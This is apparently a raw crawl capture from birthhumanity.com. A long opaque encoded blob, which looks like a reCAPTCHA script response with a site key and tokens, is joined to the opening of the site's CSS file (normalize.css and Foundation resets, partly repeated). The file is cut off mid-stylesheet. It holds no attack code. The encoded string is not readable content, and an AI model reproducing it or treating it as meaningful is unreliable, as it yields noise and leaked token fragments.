LsKFwrjCkWbCqcOOwpZ6wqbCqiM/NGfCr8O7wpl9XEkAw5lzw50FVsKLw7zCpGE0w540KxDDmsO/w6gLw7PDsMKdZcKDVitYDD1nTMOywqvCk8O2bwZgw4kzw7vDgsOOw7EBw5jDtz0gw6HCqxHCkEnDs8KAwroVw7vCvcOGwq5Ww4nDgsKaw5PDt8OPEMKoKXrCrkI3wqHDhsKtwqlOw6PDtMOLw7oPJBLDmcOrw7sxwqFewprCkgwUw75BwpXCiktZw4UHA0/[base64]/WV/Ctg7DrMOtGDnDkcOBw4nCq8KQfWVKPid5EcKbw5MVFxPCn1lMw4fDgGddw4k1w4bDvcO0J8OZw7nDhcKpRlXCn8O7G8Kyw79iw6zDucKkDGvDp28Bw6HDgxRbUMK4SkdOw6XClcOvw7HCiMKrAX/CpT4mLcK5D8K1SsO9w41mJQ7DvcOQw5rCv8Oowp3CtcKEw6gAGsKxwoPDh8KqawrCoMKNIcOQw69bwqDCvcKMwolyP8OuRcKawo0Kw7LCjMKkZ3TDnsKRw7bDv1cEwowDY8KYwqFzf23Dh8K8NG1rw6jDhnROwrrDolbCvRvDpi/CsCZZwoDDv8Kewr/CsMOBwqsCaMOCQ8O/[base64]/I8KHYg8qUXDDmMKTw5ELD8OBw4rDj0nCm8ODwoHCoMK1w6/DkMKTw6zCtsK/woslwo90wr3CvcOcYETDnsOFIDhwwo4QJWlOw4rDr1PDiUHDhcOawpQoXFDDrHBGw4nCmmTDlsKXd8KNRMKjVD7Cp8KiDHzDiwBoFcKdb8Kmw6QZw6YcNj9Xwrldw50LXMO2KcKvwqNoNMOQwpjClsO4C1R8wqRzwrDCsiV/[base64]/K8KTHC5vwonDp8K0GcKPVcKAHcKOwoQqw6zDu3A+wppQLwUWw6fDu8Oowq7CtEN5W8KHw4DDncKhRMOkPcOScRFkwqNHw6vDk8K+w4zCo8KrK8OmwpoYwr0CH8Oqw4bCtldDPMOvLcO3wo9ODm3DpnXDgFXDkWzDgcK5w4l5w6jDtsO6wqlbC2nCuifDugNUw5odUz/CkVLCpcK0w69lGn4Cw5HClcKHw4vCqMOEPhcFw4gpwoVRHRUHY8OCdCvDqcOnw5/DqcKdw5jDosKBwqnDvxfCjsO0UArChDsbNnhYw7HDk8Orf8KkAsKxcjzDqsKOwow8RsKHeUAqDsOrV8KpXxDCgXHDgMOYw5bDnMOzXcOqwqXDkcK0wrTDsxI5w7Ahw4MQG14yeyNpwpnCllzCjnDDmQrDrjbDvznDsSvDtsOywoYBL0PClG1/JMKmwpobwq/DuMK/wqNgw4QbPsKdIMKNwrwbF8KdwrvCisOtw6x5w4Rrw7o7wpRlRcO0wpBkTDLDqXsNw4jDpiDCt8Osw48WPEbDphpbwr5Cwp8VO8OpTMOBwq8pw7ZYw61ZwpBmIhHDjBXDmDnDiEIkw5fDjsK3RMKFw67DnsKfwrrDs8KbwoTDoMKlw7/Dt8OfAG9JVVNzwqbClillbcKhD8OhL8OCwpwQwrrDui1+wq0uwoRQwpB1fUMDw60naVgxBMKbB8OmEmgtw63DhMOXw6nDtDIqasOScjTCqsOWOcKCQXXCjsOrwoQOEMOCVsKyw5IEY8O2X8KQw6F0w7N7wqzDn8OAwr/CihHDmcO1w502CsKxOMKfRcOOV3nDt8OxYix+UicJw5Vnwp3Dl8OSwrcAw5zCvwcxw5LCncOTwpXDocOwwpXCtcKJNcKiOsK3cWESTsO1LsKAAsKAwqMtwqJfcj0nW8OAw5UVUcODw7/DnsKMw7AaIhnCksOnIcOrwqrCoHnDtjRYwrkbwrtqwq8OKcOBcMKjw7Q6SG7DqW7Dun/Cm8OnTipgUBQsw7bDrWM6IcKewr1JwrsawqLDsUDDrcOQFMKKXcKDPsOfwooowqcrbiE6GV9nwrktw6MDw58GawPDrcKIccOBw7B7wonCm8KZw6DCsTJswrLDnsKNGMK7w5LCqMO1BCjCjWTDu8O9w6PDksKtPsOMFzjDqMK4wr7DhV/Ck8OPNE3Cm8K/cBoaw6MEwrHDuWHDuXDDiMKtw6kEG37DkVfDv8KNWMOfWcOJaMOZbzbCmiFkwpAFPMOKBjwmZyxMw5fClMKySjbDscOow7nCj8OCeWhmQArDqcKxdsObd3wdBHwdwoDChhopw4jCv8O+WCppw6TDqMK1wr4ywowlwpbCrBliw6g5S2kTw5fCo8OYwrrCoX/[base64]/DgVBCw5k7VcOodsK+MBkhwpBbUsOEwrjCk8KLFcOvN8KGwp5Lc2LCucKQOsKOaMKqOX4nwolGw78CQcOlwp3ClcOkwr1aC8Kedgcew4UPw5LClX3Dt8K4w7kywrrCt8KILcK+CsKtbhVYwox0cDPCisKxX2ptwqnCq8KDd8OzJiLCs1/CiwYkTcKCZcOhQMOACMKPXMOWD8Klw7HCizDDlV/DhMKuWkrCv3zCisK6YMKjwqDDm8ObwqtOwqnCoEUmM37CksKzw6XDkRHDuMOowog3BsOLIsOLcMKiw5Vow5nDiEXDunTDo2nDmQHDtkjDncOpwpMuw5/CrcOZw6d5wqhIw7gCwrIowqTDl8OWK0nCvRrCn3rCocOCUcOJeMK2D8OtQsOeOMKkOlh8RAnDgMKvDMOCwo8qN1gEE8O3wrpgMMO0NcO2O8KXwrvDgMO8wroURcOnTAbCjx3DkHfCgFjDvlddwochV1YnQ8KEwpnDpGTDhAYRw5XCpmnDtcO3ecK/woprwqnDi8K0wpg9wqbCnMKWw4J+w7U1wrvCksOHwpzDgHjDt0nDmMOCdxLCqsKvMsKxwpfChF7Dq8K8w6xMLMKqw5FMUMKbW8O+w5UzMcK0wrDDjMOea2vCvl/[base64]/BsOsBiI2TULDp8K5fcK2wpBLDUw4w6UZBcKCwrrDjMKzBsOdwqlcNw/DrEvCu3BSKcK8KMOdw43DtyLDqcKVCMOdJX/[base64]/CpsKaw63CuyVxwrp1N8KcYcODw5PCpmUAwqE/V8KhJ8OCw5rDo8OXwoNWHMKHwpQ3AsKuaw9/w47CrcO6w5HDlAAhdFRkEcKFwrHDpSR+w5cGdcOGwrV3BsKBwqvDuyJqwoIFwopfw5omwo3CiH/CksK2Jj/CpgXDk8O/DGLChMKUahHChsOHZAQiwoHCqWbDkcOQScKAYzvCucKvw4/[base64]/DlCTDtkRIYsKYwo/DncO5w4VBw4wgw5rCm2jDkmZNBsKRwrTCrcKCcwxjVcOtw4NTwrTCp17CpcO6ExpWw7phw6o5Q8OdSh4dQ8OMf8OKw5HCu0RBwp1awqnDgUcTwpIiwr7CvMO3dcOSw4DDsjA/w44Qc20iwq/[base64]/[base64]/Cl8OyRg0mwpATMcKOWcOGXy7CgcOKw701T0XCmsOBO8Oiwo5gwrvDogfCiDDDsRpNw5VHwrvDsMKtwrJJc2vDjsKfwpLCvD4swrnDgMKQBcKdwobDpA/Dr8OgwrvChcKAwojDhcO2wo7Dj3PDssO/[base64]/KcOrNDnDusK5KCNvdWrCj1cYw7M3wrXDgsKPYsOHRMKzwpASwpIOHxRoPA/DvcOJwojDsMK/ZW5EBsO/[base64]/Dk3HDtsKywqLCtcO2w6xJLkrCvhPCgEd7JsK9wrzDtAHCqGfCrUFwAMOywpZ/KTomPcKxwpMCw6XDs8OWw590w6XDlAU1w73CkjjCjMOywrBaVRzCgRfChSXDoirCvcOpwrxawrjCjGd0D8KjazPDjhBrPkDCrXPDsMOqw6LDpMOIwp/[base64]/[base64]/DrsOxw5LDthIpw4vCiCQTwrhRwrVqwq7CiMOdF07Dvn5dRxopZwhMM8OWwrAvA8Kww7Nkw7TDmcKgHcOIwoZvESQlw4NBJDdWw4Y3FsO4Ki8IwpHDgsKewo40VcOKZcOfw5fChsKjwqJ/wqnDk8KjD8K6wrzDuGfCnnRNDsOAOQTCvnnCt20hTi3CqcKRwqURw5dUV8O4aiPCncKzw5LDnMOhY3bDgsO/wrh2woBZL1tSOcOvJwJ4wozCgsO+TQIbSXtXIcKZV8OQNFbCsAIdcMKQHcOZR3U0wr/Dv8KyScO4w51deG7DvntbS0TDucOzw4LCsC3CkyvDlm3ChcO5Mj13WsKMZC1FwpMGwpvClcOgOcKBFsK+O2VywrjCp3smJsKNw4bCssKCNcKLw77Dh8OIb18rCsO9EsOzwofCvVDDj8KPfH/DosK5Ui/DmMKYFzA/w4dDwocEw4XCi13Cq8Kjw4oYY8KUH8ObEsOMRMKsE8KHO8K3C8OvwqM8wohlwqoSwrF4cMK5VGvClcKeRQY5Zx8CDsOvJ8KsA8KNwqxTEWzCmC/ChH/DlcK/woY+b0vDqcKbwrbClMOywrnCi8OMw4EmVsK8LzAFw4rCjMK3HlbCuGEwM8KjAmrDo8OOwptlC8KGwoZmw4XDqsO0Fwluw7vCv8K/[base64]/DpMOawoxGDn1fP8OKA8Kvw7/Dr8KCwqPClEMsSGzCssKjB8OawpkBO0XCgsKewpDDhBwxB0jDo8OfQcKuwp7CinF2wrVZwqDDo8OEXMOJw6zCvnTCrDkHw5DDhhl0wovDl8KTwrbClMKoasKGwp/ComTCqFfCnUFhw5jClFrDq8KTWFoIRcOiw7zDuCJFEU/DhMO8PMK1wrzCnQzDnsOwE8O8OGVXZcORUcOwTgIeZ8OiB8K+wp7CvsKCwqfDvyx9w7lFw4fDtcOSOsKzUcKfD8OuE8OhX8Kbw6zDpkXColzDqkhMDMKgw6XCl8OTworDpcKefMOjwrvDl3Y7bBbDhiPDmT9NGMKQw7rDqzLCrVYrEsO3wos/wrhOdnnCqXMZXsKQwo/Cr8K+w5lZU8K1WsKDw6Jewq8ZwoPDtMObwp0vSmHChcKGwrBVwr9GO8O8YcKkw5/Du1MYbMOOIsOxw5nDrsOkZyxFw7bDhRjDhyvCiA1hHEYjCjrDmsO0AFYowovCqR/CvGbCrcK+wqnDl8KpUxzCkwzCuiZvVG7CpFzChQHCucOpFU/DuMKqw6PDiHF0w4gDw4HCjA/CkMK6EsOzw7XDhMOPwovCjyZtw4zDnQVuw7rCqMKAwovCgVtnwrzCti7CsMK0LcKswpjCsFM+wotKYWjCt8K7wqUewp9YW3daw4bDkGNdwp56wq3DjygwGjBGw7kQwr3CkHpHw7d1wrTDu07Dg8KDEsOcwp7Cj8K/fsOOw4c3b8KYw6YMwoYSw5XDrsOhPS8hwr/DhMKGwokdwrfDvCnChsOJSwfCnSIywo/CmsKJw5p6w7F8OcKRXRpYBkhyesKNQcKHw65lUBrDocOPZXHCv8O2wr7DtcKiw7VcQMK5CcOAKsO3cmYRw7UNKArCgsKRw4gNw7wHQSNQwr/Dl07DmMOZw6FAwq9RasOoEMKtwro8w7BHwrfDnw/CusK+MTpYwr3DsQjCi0LCjUDCmHzDhBHCm8OJwq9ZUMOjfGMPB8KqTMKAPgRdOC7CiSvDjsO0w6HCtwp2wrYzVVRhw4s+wpx/[base64]/wrR1wpvCl1FLT3fDlw3Cv8OWRQPCicKDD2Z5PsOFKsKHJcOhwogGw7LCqRtQOsKjMcOZLcK/QsOAdTnCikvCjG3DtcKLJ8OyF8Kfw7h9WsKMdMOQwpg7wpxmDlQbQMO5XBjCsMKTwozDjMKrw6bCu8OLOMK0bcOLU8OyOsOMwqtswpzCjRjCv2Z2Pn7Cj8KKR2PDmSgidkPDj2MvwpMPBsKDb0/CuTJFw6IyworDvjfDmcONw45Ow6oTw5Y7UxTCtcKVwpgcVBtuwrzCv2vCo8OhDsK2ecK7wpbCnjV9GQpvRRPCjhzDsgTDsw3Dkn0uJSoTc8KbJyXCnX/Cr0XDpMKJw7fDucO4bsKPwr0PIMOsbMOCwrXCqm7CjDRvBcKCwrc0IWNDaGAIP8OoTnLDocOuw5g7w6pNwpFpHQXDqQ/CjsOhw7XCl1YPw7bClUBZw6/[base64]/CisOFw7TDtsOLIFh3w4FJDsOlw6vDtj/[base64]/W0REwqwnwrLDokoOcEbDjwnDgcKsMMKGwprCt2ZMV8OCwp54IMKaDwTChWk0HCwGOHHCv8ODw5fDl8OawpHDjMOlcMK2f0A9w5TChVtmwrEoZcKSOGjCj8Otw4zCtsOmw57Cr8O+DsKYXMOsw4rCm3TCh8KUw5EPbGR2w53DhsOwWMKKCMKyJsOswoU7SRg4WCBFUB/[base64]/[base64]/[base64]/Ck08+w5R7SilSwqvDjmfDksKWWMKzw5vDvT8KfS3Dm2URbVHDkmN8w6R8W8OAwq9iScKewokwwpA/HsKyN8Krw77DsMKswpUIE2bDjkbDizEjQFQ0w4EJwrnDs8Kaw7oQXcORw4PCkA3Cqh/Ds3HCrsKcwoBmw6rDpMOASsOnbsKzwpZ+w70kcjfCs8OgwoHCuMOWEzvDqMO7wr/[base64]/DgsKJc8O3wqDDsiF4XWfCgsOVbcKQw7PDpirCpMOnwrzCscOkQUM7TsKzwpA0wqLCu8K2wr3CiyvDksKnwp5tbsKawodiHsKhwr9fA8KNL8Klw7ZxLMKxE8OPwqDDgnwZw4tZwpozwoY7GMOiw7hiw4w4w49pwpfCvcORwqNyGVfDpsKMwoAnaMKqw6AxwpIiw7vCmk/CqUNJwq7Do8Orw45gw5U5KcKtGsKhw5PCtVXCo0zCjCjDicKUWsKsScKbYsO1A8OGw68IworCq8KPwrXCuMOSwobCrcKPYhh2w4R9R8KtJRHDhsKaW3vDg3sFdsKxMMK2VMK/wp59wpk4w5oAw7FrAlZafS/DqmYTwp3DvMKVfCzDnRnDjcOawplZwprDmE/[base64]/CvyFcwq/Cr2M7w73CqggLLTcaTh5cZDJkw4UTbsOsWcO0PU3DkU/[base64]/[base64]/DusKewqbClA/[base64]/DonrCmTfCn8OtwoMVwqLDil3CkcKPW8OAHTvDjMOnXcOnGcK7w7xTw5Yow6teQH/CjUrCrATCv8OeK2FBJinCrGsAwrsGWwbDpcKRYB06GcKvw6lFw5nCvm3DksKjw4Vbw53DhMOzwrduLcO6woxsw4DDqsOsbm7CizPDtsOMwqBhcivCuMOtHSTCisOGCsKtRjtuXMKWwo3DrMKfPVbDsMO2wqwyYWvDkMOxNivCkMOkdz7DlMKxwrVGwrPDoU3DkRp/w7QxJMOxwr5vw5F5CsORIVQpQlg4dsO6aXwFdsOMw50LDDLDg2fClwoETx43w4fCkMKaa8Kxw75IHsKMwrQKaRjCs2rClGl2wpgww7nDpz3CgsOtw5PDqAfCjnLCnQ0KGsOdesKcwrMEUCrDuMKybMOfwr/CtAhzw63CjsKaIhhmwot8UcKsw7xAw7DDnyTDuFXDvHLDhjQ0w55YKhzCp3HCnMKCw4NQRATDgMK8YzUDwr/ChsKDw53DqCYRbcKHwo98w7scH8O4AcO9fMKawrI+NcOGAMKMTcOXwoDCicKzYhQOch9zKTVxwrh/[base64]/DtcK+P11KSB5XL2TChCldeFRcw6fCnMOeEMKUXVYRw4DDhyLDqhHCp8Okw6PCnhMzc8OhwrUMc8KraiXCvX3CisKpwqdmwo7DgE3CgcKVbEA/w6zCm8O9bcOPQ8Oowo/DlU7ClU8rVVnCvMOowr7CoMKNPHPDi8OLwpXCrAB8WGnClsOPM8K8L0fDtsOaHsOtGFrDkMO5I8OQUlLClMO8AcKGw49zw4AHwp3CucKwFsK0w4gDw4tyckLCuMOiM8KawrbClcKFwoVvw6XDksO6Z0xKwobDvcKkw5x2w7nDqcOww4NAwq/[base64]/wr7CuiMZRFwPEUPCrMKxwrPCiMO8wp5Yw5oIw4rClsOlw7RWdW/[base64]/w5jDsQXDrcOlwpNkZWlYw5xaBMKzM8OUwrFyHVZNb8OcwpkhHCheK1DCoAbDqcOqE8O2w7Q+wqVea8O5w6U1CcONw5skOD3CisKPGMO2wp7DvcOCworCnQbDjcOHw4hcDsOeUcOwUwrCnjjCvMKyKwrDo8K9PMKIOXzDj8KSCCI0w4/DvsK0IsOAHhjCvj3DuMKPwpTDhms4UVUnwp0swqkyw5LCl1TDjcKqwq3CmzBIBjs/w4oEFiUTUhXChMO/GMK2P0tXOBbCiMKFHnfDvMKUJ37DpsKDPsOJwo18wrUAfUjCksKAwqXDo8OVw6fDu8K9w6fCnsOkw5zCgsKTasKVayTClX3CscKUR8O9wrQmWS9WISrDvRc/d3jDkhIhw7cdQlZSNcKcwp/[base64]/Di3l8Sl0QWMOVXMOTa1TCjl/[base64]/Cu2lxWnl0OcO1GXnCvcOsKXU2w4nDj8Oaw64IND/CkQfChMO/CcOocA/[base64]/[base64]/DsMK7MmLDrMOABhB/OsO1w5sQO0rDtmTCuB7Do8KBCznCgMOQwrg5IkoCAnLDuQXDk8OdLSlvw5xBOg/DjcKOw417w7s3fsOBw7cWwpbClcOOw6gTL3xwSVDDvsKNCg/CrMKJw7vDtcOdwoxAJMOSbSpvaxjDj8Oewph/[base64]/[base64]/[base64]/DmTzCisKZw6TDihgzYMOqw5HDt8O9U8OywoZjwq3DncO7Z8Kqf8O/w6/[base64]/DmsKhfMOxLcOEwochRhZFCMOwS1lrwqUrMhMPw5g3w7FIECNDDS4KwpPDgArDuXDDu8OJwroVw63CuTTDl8OlRVDDk3t7wrnCiypjbBPDhBN4w7/[base64]/cTjDnsOaw7DCr8OZdlPDry9Bw6Iww6vDg8KowrhMwrpnw5fCjcOMwpEww7wtw6Qlw6nCmcKowpnDnkjCo8O1PXnDjjDCpV7DhhXCkcOcPMO3BMOqw6jDpcKZbTfCgsOnwroRP3zDj8ObasKPD8O7Q8OuSGDCsg7DkyXDlTNWBjcGYF4Yw7VAw7fDmwvDpcKPaWM4YS/DgMOowqQ/w5x+ZR3CpcK3wrfDgMOAw5XCr3DDucOPw4M8wqLDusKOw4NzAwbDoMKTKMK2Y8KkQ8KVPMKuecKtTQdSSUrDk1/CvsOoEX/Cp8K0wqvCv8Ovw4LDpC3DrwFHw5fCokx0RxHDiCFnw5PCkT/DpUEnIwPDgAYmE8K+w4lkenrCo8KjccK4wqzCp8Kewp3CiMOdwohOwo94wq3ClyZ1AGMGf8KJw4x4wohHwoN2wr/CkcOlGsKHBsKQUVtnQ3wFw6lsKMKuPMKYdsOXw4YRw79zwq7CvhAPcMO9w7rDgsOXwp4uwp3Cg37DjsO1V8K7B3w2S37Cs8Oqw6rDsMKFwrbDsjjDm2YIwqwYVcKQwq7DvBLCjsK9ccKbeh/Dg8O6Xnx6wqLDlMKMXAnCuzYnwovDu0g6MVcnAmhKwpFPXTJjw5nCngROVn/[base64]/[base64]/[base64]/Ds37ComDCtMOfJsO7RAU8AisMw6/[base64]/DtMKfU3lZw6jCoiEKwqM7HBxAw5PCgcOKw6TDiMOlXcKewqjCnsOqX8OkDMOlHsOXwrJ4R8O8dsKzDcOpA03CmFrCqkzCn8O4PEDCpsKRP3/DjMO5MsKjScKZFsOQwofDnRPDhMK3wpUyPMKAesOTM1wQYsOEw7nCpcKdw48YwoPDlBTCvMOeFgXDtMKWXGVPwqbDmMKqwo86wobDgRvDn8Ogw4t8w4bClsKMHMOBw7EOeEQAFHLDhcKYCMKCwq3DoSjDg8KRwpHCpsK3wq/[base64]/DqXJdQMKHEWgCw6nCjFHDg8O3wrxkLjYfw4law7TCn8KDwqbClsKHwqsMe8OywpJCwoXDk8KtCcO5woVcQUjChk/Cq8O3w7zCvHIBwrQ0T8OGwr/Cl8KLYcONwpF/w4/CrgIxQHBSJS0SYQXCksOOw696EDfCosO7dAjDhzNywrfCnsKjwr3Di8K8ZUJ8JgdvMVNJeVbDvcOXIwsfwpLDsgvDrcOGBH9Xw7EowpRTwr7DscKOw4YEWFRPAcOaZzFqw4A6ecKbDkPCsMOPw7l0wr7DocONbsK/wqvChxbCtX1pw4jDv8Orw6nDhX7DtcOBwqbCjcOdLcK6GMK5QcKZwpXDsMO9SMKSw6vCr8OPwo04ZknDsV7DkHxhwppDFsOXwrxcDMOtwq0DWMKBXMOAwpAZw4JEdgjDkMKSazPDuCzClDLCrsK0AcO0wrEKwqHDqQ5oYw0nw61ewrRkRMO3fW7Cshc/[base64]/DoMKvEcOqw5LDqFgNwoVmRQpzwpXCmcKYw4URw4/DizBUw5TClxojasOxRsKJw6fClnAfwqTDsQ05OHPCnC4Tw7oTw4TDkDFaw6soNCnDjMKlwqDCvynDisKewrtbaMO5QMOqcRchwqDDnwHCk8KhaxpAXRsVO3/CoRZ+GXIcw74jciUcZcK5wpYvwpXClcO3w6bDiMKUIT0uwoTCssODCAATw5jDh1A5esKKClg+RnDDmcKSw6/CrsKEQ8KqK20zw4AAURrCnsKwVWXCtcOhDcKuaF3CpsKuKxsgNMOgQ1HCncOEXMK9wo3CqgZOwrXCoEorJcOMIMOJGkUxwpDDrihTw5stOjEeFVYCR8KMQXkpw4kJw73Cqx11cFHCiS/CrMKeeEJXwp9awoJHHMORAl96w6HDtcKbw50Tw4zDslnDmsOuZzYmSnA9w4U9UMKbw7fDlgkfw53Cvy4sXT7DkMOTw4HCjsOWwrYpwoHDgRlRwqnChMOgS8K+wp0pwqLCnR7DmcOCKwVKJsKXw4tNdDAHw6QuZm4aJsOIP8OHw6fChsODLho/BRs3J8Kew6JBwqxUKzXCkhU5w6DDsyoow4Qbw6LCtl4CdVXCh8OQwoZiHcO1woTDsXzDj8OlwpfDmsOlYMOSwrPCr2QQwpdAQMKRwr7DhcORMkIYwo3DvFHCm8OVMQrDjcKhwovDhsOBwo/DoSXDn8K8w67CgHccN2QNDxxZCcKJAUdDSQhJd1PCnArDkWd7w4rDgBQXPsOjw4VFwr/CqQLDjA/DpcKQwpJJMlcIEcKLQkPDncKOMQfDncKGw7RGwrB3AsO6woQ7RsOPRnVPXsO0w4bDvnV8w6TCnRjDnmPCrVHDhsO4wpNcw6/CuCHCvxEZw7McwrzCucO7w60pNWTDlsKYKAhSXSJFwpJJYijCv8OyBcODLzgTwpdcwrFEA8K7c8KOw4fDh8KKw4/DigAcAMKSQkvDh1RwNFYcwq5uHF0qYMOJAzlGTwZjf2drdSosGcOZNyd8w7TDhXrDq8Ogw7EgwrjDmAbDuThTfMKLw4PCt0IYA8KQYW/CvcONwo8Ow5rCqFMMw43CtcOlw7DDocO5BsKHwqDDqEJ0OcOuwr5Gwr1cwoNNDhQ6LGohHMKhwrnDicKXHsOmwoPCuXJFw43CokAZwpt/w4QWw58uUcOuGsO2w68cZcOmw7c7EjlWw78FFkdDw60eOcOCwrjDhwvCj8KpwrvCoznCnyLClMOiVsODf8Kwwqk/wrYQPMKIwo4sfMKFwrI0w6HDlTHDm0pIaT3DigEkIMKrw6TDjMKne3rCokRCwrAgw7YZwrrCjTMiQXHCucOjwrQBw7rDkcK8w519Y1pmwoTCosOmw4jDqcKewoA5fsKlw6/Cq8KjacOzBcO6KyIMK8Kbw5HDkzcqw7/CoV43w4EZw7zDkwFsSsKHIMK8ecOlXMKPw5UfAcOxPg/DlMKzLMOmw7VdLHLDl8Kkw5bDuSfDqHAyX11JNH4DwoDDp3DDlxfDv8OzMEnDnwbDqX7CoxLCksKowo4Mw50+YXYDwqXCvnY1wpXCr8KFw5/[base64]/w53DlMK8CcKLBxzDtcO0wpMdwrzDvcO/[base64]/Di8OuVhzCtcONcHxJd38iwrMlGR4Yf8O2XVJJGnA7eUtKE8OjHsOJUMKcKsK8wpIlOMOzfsO1b3fCksOEOTfDhDrDpMO7LcO2WmRREMKhbQ3CusKZT8OTw6NYesOLe1/CiVwyfsKewrHDtm7DmsK9OCEFAw7ClDJJw6MAfMK3w6PDkTZtw4MrwrXDkhzCmg/CukzDgsOawpp2E8O+H8K3w7gqw4HDqUrDo8OPwobDj8OmVcKCcsOPYCs/[base64]/MmBfKXEYw5l/SxDCmcOiEcOGw7bCl8Ovw6rDnMOhAsOKD1LCocKOG8O5QiDDq8Kyw5p4wpHDh8KJw6bDmBbCiHPDlMKmVCDDiEfDtFB7wqrCncOrw75qwrbCu8KlLMKSwr/CvsKXwrd1VMKsw7XDphTDlWzDqXrDvQ3DgcKyTsKRwqfCn8Oywr/Dg8KCwp7DlTHDusOBJ8KLLT3Cm8K0csKgw6I9XFhYOsKjVsKoaiQ/[base64]/[base64]/[base64]/Dk0LCosKEwoUWwrIeb8KjwobCmkPCrsKHw7bDl8KhIUfDrMOaw6fDvzbCjMKCTWrCjGFdw4bCpcOXwrkiHcO/wrPChmhcw4Jow7zCgsO1acOFIjvClMORZ1jDnngPwqPCohkVwqhVw4YDFU/[base64]/CiMKAS3VBdQbCisOaw5HCl1vDqcORTMKDF8OFXxTCqcK0fMOAJ8KLWB3DmDM5UXTDsMOGKcKBwrTDhsK0AMO+w4kow4o/wqfCiSBkfkXDiTTCrzBtMsOgUcKjXcOIF8KeE8KhwpMEw4LDiDTCssOaR8KPwpLCn3LCqcOKwpYJWm4mw50twqLCvQLCsj/DtyVndcOPQsONw6plX8KDw5xsFmrDo041wpXDonLCjX5cQEvDn8OjKsKiYMODw5dBwoMLacKHFVxVw5rDh8KMw6zCtMKkOmslXMOWRMKXwqLDv8KQIMKLE8KpwoJMZ8OOMcOYdMOzY8OXUMK8w5vDrQBXw6IiWcKtLEceFcOYwpvDjwTDqzVzwq/DkkjCjMOgwofDhwXDqMKXwonDgMK3d8OFGizCvMORd8KzGBRIW2hSSQTCklJQw7rCuETDrWnCh8KwAsOpbmk7J3/CjsKHw5Q5JRDChcO9wo/CmMKlw5w4PcKYwoBUY8KnMcOAesOVw6PCscKWC2/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,350],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.birthhumanity.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22tvdPJcPTXHK1iTklQRty4YxSW2jh6jDdYNW3YmTLycA\\u003d\x22,1,0,null,1,1770123339348,0,0,[204],null,[183,146],\x22RC-l2gHC3jDbW_JKw\x22,null,null,null,null,null,\x220dAFcWeA7ONPoteWhB9JvVF_4CLNF6eD9bWgZc_7MN7XJbuOAAltnBecG0capLTPQYRt6izQVLPoFEyVrWuRPu4qEVPQNMotKh6g\x22,1770206139341]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.birthhumanity.com/css/main.css?v=1665513087859
body_size: 103130
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */
html { line-height: 1.15; -webkit-text-size-adjust: 100%; }

body { margin: 0; }

h1 { font-size: 2em; margin: 0.67em 0; }

hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; overflow: visible; }

pre { font-family: monospace, monospace; font-size: 1em; }

a { background-color: transparent; }

abbr[title] { border-bottom: none; text-decoration: underline; -webkit-text-decoration: underline dotted; text-decoration: underline dotted; }

b, strong { font-weight: bolder; }

code, kbd, samp { font-family: monospace, monospace; font-size: 1em; }

small { font-size: 80%; }

sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sub { bottom: -0.25em; }

sup { top: -0.5em; }

img { border-style: none; }

button, input, optgroup, select, textarea { font-family: inherit; font-size: 100%; line-height: 1.15; margin: 0; }

button, input { overflow: visible; }

button, select { text-transform: none; }

button, [type="button"], [type="reset"], [type="submit"] { -webkit-appearance: button; }

button::-moz-focus-inner, [type="button"]::-moz-focus-inner, [type="reset"]::-moz-focus-inner, [type="submit"]::-moz-focus-inner { border-style: none; padding: 0; }

button:-moz-focusring, [type="button"]:-moz-focusring, [type="reset"]:-moz-focusring, [type="submit"]:-moz-focusring { outline: 1px dotted ButtonText; }

fieldset { padding: 0.35em 0.75em 0.625em; }

legend { -webkit-box-sizing: border-box; box-sizing: border-box; color: inherit; display: table; max-width: 100%; padding: 0; white-space: normal; }

progress { vertical-align: baseline; }

textarea { overflow: auto; }

[type="checkbox"], [type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; padding: 0; }

[type="number"]::-webkit-inner-spin-button, [type="number"]::-webkit-outer-spin-button { height: auto; }

[type="search"] { -webkit-appearance: textfield; outline-offset: -2px; }

[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

::-webkit-file-upload-button { -webkit-appearance: button; font: inherit; }

details { display: block; }

summary { display: list-item; }

template { display: none; }

[hidden] { display: none; }

/** Foundation for Sites Version 6.6.3 https://get.foundation Licensed under MIT Open Source */
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */
html { line-height: 1.15; -webkit-text-size-adjust: 100%; }

body { margin: 0; }

h1 { font-size: 2em; margin: 0.67em 0; }

hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; overflow: visible; }

pre { font-family: monospace, monospace; font-size: 1em; }

a { background-color: transparent; }

abbr[title] { border-bottom: none; text-decoration: underline; -webkit-text-decoration: underline dotted; text-decoration: underline dotted; }

b, strong { font-weight: bolder; }

code, kbd, samp { font-family: monospace, monospace; font-size: 1em; }

small { font-size: 80%; }

sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sub { bottom: -0.25em; }

sup { top: -0.5em; }

img { border-style: none; }

button, input, optgroup, select, textarea { font-family: inherit; font-size: 100%; line-height: 1.15; margin: 0; }

button, input { overflow: visible; }

button, select { text-transform: none; }

button, [type="button"], [type="reset"], [type="submit"] { -webkit-appearance: button; }

button::-moz-focus-inner, [type="button"]::-moz-focus-inner, [type="reset"]::-moz-focus-inner, [type="submit"]::-moz-focus-inner { border-style: none; padding: 0; }

button:-moz-focusring, [type="button"]:-moz-focusring, [type="reset"]:-moz-focusring, [type="submit"]:-moz-focusring { outline: 1px dotted ButtonText; }

fieldset { padding: 0.35em 0.75em 0.625em; }

legend { -webkit-box-sizing: border-box; box-sizing: border-box; color: inherit; display: table; max-width: 100%; padding: 0; white-space: normal; }

progress { vertical-align: baseline; }

textarea { overflow: auto; }

